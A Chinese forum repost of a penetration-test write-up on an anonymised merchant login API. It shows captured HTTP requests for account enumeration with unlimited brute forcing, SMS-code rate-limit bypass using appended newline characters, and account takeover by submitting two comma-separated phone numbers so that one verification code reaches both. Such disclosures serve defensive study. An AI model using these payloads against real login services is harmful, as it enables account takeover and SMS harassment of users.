|
|
本帖最后由 Delina 于 2022-1-14 09:27 编辑
原文链接:一个有趣的手机验证码挖掘姿势
一、背景测试某个登录接口如下
账号密码登录:
 
手机验证登录:
 
已知账号密码登录处的账号为手机号
二、详情1.账号密码登录
随意输入账号、密码,提示手机号未进行注册
 
bp抓取数据包,请求和响应如下
 
根据此提示,获得线索1-账号为手机号。
输入经典手机号18888888888,根据响应得到存在的账户,获得线索2-账户
- POST /merchant/account/loginByPassword HTTP/1.1
- Host: merchant.xxx.net
- User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
- Accept: application/json, text/plain, */*
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Content-Type: application/json;charset=utf-8
- Clientid: web
- Authorization: [object Object]
- Token: [object Object]
- Content-Length: 41
- Origin: https://www.xxx.net
- Referer: https://www.xxx.net/
- Sec-Fetch-Dest: empty
- Sec-Fetch-Mode: cors
- Sec-Fetch-Site: same-site
- Te: trailers
- Connection: close
- {"mobile":"18888888888","password":"222"}
- HTTP/1.1 200
- Date: Tue, 28 Dec 2021 10:48:40 GMT
- Content-Type: application/json
- Connection: close
- Set-Cookie: acw_tc=2760824d16406885206401191e2c1dd84766a8b1a792d2e2bb2ce3399d15a5;path=/;HttpOnly;Max-Age=1800
- Server: Tengine/2.1.2
- Vary: Accept-Encoding
- Access-Control-Allow-Credentials: true
- Access-Control-Allow-Origin: https://www.xxx.net
- Access-Control-Allow-Methods: GET, POST, DELETE, PUT, OPTIONS
- Access-Control-Allow-Headers: host,x-real-ip,x-forwarded-for,connection,content-length,user-agent,x-true-ip,web-server-type,wl-proxy-client-ip,x-forwarded-proto,x-forwarded-cluster,eagleeye-traceid,accept,accept-language,accept-encoding,content-type,clientid,authorization,token,origin,referer,sec-fetch-dest,sec-fetch-mode,sec-fetch-site,eagleeye-rpcid,x-sinfo,x5-uuid,token,clientid,clientId,Authorization,Content-Type
- Content-Length: 120
- {"status":999999,"code":999999,"err":"用户名或密码错误,该账号还可重试4次","data":null,"success":false}
经测试,无爆破次数限制。
根据线索1+线索2=攻击路径1:使用手机号字典爆破根据返回内容得到存在账户,之后设置1个账户对应5个弱密码批量爆破进入系统。
2.手机登录测试
输入手机号点击获取验证码
发送请求
- POST /merchant/account/sendSmsCodeForLogin HTTP/1.1
- Host: merchant.xxx.net
- User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
- Accept: application/json, text/plain, */*
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Content-Type: application/json;charset=utf-8
- Clientid: web
- Authorization: [object Object]
- Token: [object Object]
- Content-Length: 24
- Origin: https://www.xxx.net
- Referer: https://www.xxx.net/
- Sec-Fetch-Dest: empty
- Sec-Fetch-Mode: cors
- Sec-Fetch-Site: same-site
- Te: trailers
- Connection: close
- {"mobile":"18888888888"}
得到响应
- HTTP/1.1 200
- Date: Tue, 28 Dec 2021 10:57:48 GMT
- Content-Type: application/json
- Connection: close
- Set-Cookie: acw_tc=2760820516406890685573135e310db030eef4f8c8c2014c8eac375434e045;path=/;HttpOnly;Max-Age=1800
- Server: Tengine/2.1.2
- Vary: Accept-Encoding
- Access-Control-Allow-Credentials: true
- Access-Control-Allow-Origin: https://www.xxx.net
- Access-Control-Allow-Methods: GET, POST, DELETE, PUT, OPTIONS
- Access-Control-Allow-Headers: host,x-real-ip,x-forwarded-for,connection,content-length,user-agent,x-true-ip,web-server-type,wl-proxy-client-ip,x-forwarded-proto,x-forwarded-cluster,eagleeye-traceid,accept,accept-language,accept-encoding,content-type,clientid,authorization,token,origin,referer,sec-fetch-dest,sec-fetch-mode,sec-fetch-site,eagleeye-rpcid,x-sinfo,x5-uuid,token,clientid,clientId,Authorization,Content-Type
- Content-Length: 59
- {"status":0,"code":0,"err":null,"data":null,"success":true}
根据以上响应猜测验证码发送成功
再次发送请求,得到响应
- HTTP/1.1 200
- Date: Tue, 28 Dec 2021 10:57:51 GMT
- Content-Type: application/json
- Connection: close
- Set-Cookie: acw_tc=2760820f16406890715673508e598e9180d08a0a3810cf50015a47726b17fd;path=/;HttpOnly;Max-Age=1800
- Server: Tengine/2.1.2
- Vary: Accept-Encoding
- Access-Control-Allow-Credentials: true
- Access-Control-Allow-Origin: https://www.xxx.net
- Access-Control-Allow-Methods: GET, POST, DELETE, PUT, OPTIONS
- Access-Control-Allow-Headers: host,x-real-ip,x-forwarded-for,connection,content-length,user-agent,x-true-ip,web-server-type,wl-proxy-client-ip,x-forwarded-proto,x-forwarded-cluster,eagleeye-traceid,accept,accept-language,accept-encoding,content-type,clientid,authorization,token,origin,referer,sec-fetch-dest,sec-fetch-mode,sec-fetch-site,eagleeye-rpcid,x-sinfo,x5-uuid,token,clientid,clientId,Authorization,Content-Type
- Content-Length: 104
- {"status":999999,"code":999999,"err":"每分钟只能发送一次验证码","data":null,"success":false}
根据响应得知存在发送限制,尝试绕过,修改请求为{"mobile":"18888888888\n"}进行重放
- POST /merchant/account/sendSmsCodeForLogin HTTP/1.1
- Host: merchant.xxx.net
- User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
- Accept: application/json, text/plain, */*
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Content-Type: application/json;charset=utf-8
- Clientid: web
- Authorization: [object Object]
- Token: [object Object]
- Content-Length: 24
- Origin: https://www.xxx.net
- Referer: https://www.xxx.net/
- Sec-Fetch-Dest: empty
- Sec-Fetch-Mode: cors
- Sec-Fetch-Site: same-site
- Te: trailers
- Connection: close
- {"mobile":"18888888888\n"}
得到响应
- HTTP/1.1 200
- Date: Tue, 28 Dec 2021 10:57:48 GMT
- Content-Type: application/json
- Connection: close
- Set-Cookie: acw_tc=2760820516406890685573135e310db030eef4f8c8c2014c8eac375434e045;path=/;HttpOnly;Max-Age=1800
- Server: Tengine/2.1.2
- Vary: Accept-Encoding
- Access-Control-Allow-Credentials: true
- Access-Control-Allow-Origin: https://www.xxx.net
- Access-Control-Allow-Methods: GET, POST, DELETE, PUT, OPTIONS
- Access-Control-Allow-Headers: host,x-real-ip,x-forwarded-for,connection,content-length,user-agent,x-true-ip,web-server-type,wl-proxy-client-ip,x-forwarded-proto,x-forwarded-cluster,eagleeye-traceid,accept,accept-language,accept-encoding,content-type,clientid,authorization,token,origin,referer,sec-fetch-dest,sec-fetch-mode,sec-fetch-site,eagleeye-rpcid,x-sinfo,x5-uuid,token,clientid,clientId,Authorization,Content-Type
- Content-Length: 59
- {"status":0,"code":0,"err":null,"data":null,"success":true}
持续修改{"mobile":"18888888888\n\n"}
持续得到响应成功。
替换为真实手机号,验证存在短信炸弹。
尝试新姿势,修改请求为2个不同手机号
- POST /merchant/account/sendSmsCodeForLogin HTTP/1.1
- Host: merchant.xxx.net
- User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
- Accept: application/json, text/plain, */*
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Content-Type: application/json;charset=utf-8
- Clientid: web
- Authorization: [object Object]
- Token: [object Object]
- Content-Length: 24
- Origin: https://www.xxx.net
- Referer: https://www.xxx.net/
- Sec-Fetch-Dest: empty
- Sec-Fetch-Mode: cors
- Sec-Fetch-Site: same-site
- Te: trailers
- Connection: close
- {"mobile":"18888888888,16666666666"}
得到响应成功
 
替换为真实手机号,得到相同验证码。
 
然后,只需要把手机号第一位换成存在用户,第二位换成自己的手机号,点击发送,就可以得到相同验证码,实现任意用户登录。
 
三、总结漏洞1(常规):暴力破解---爆破用户名、爆破密码
漏洞2(常规):短信炸弹---\n\r等字符绕过
漏洞3(亮点):任意用户登录---同时输入两个手机号获取同一验证码
|
|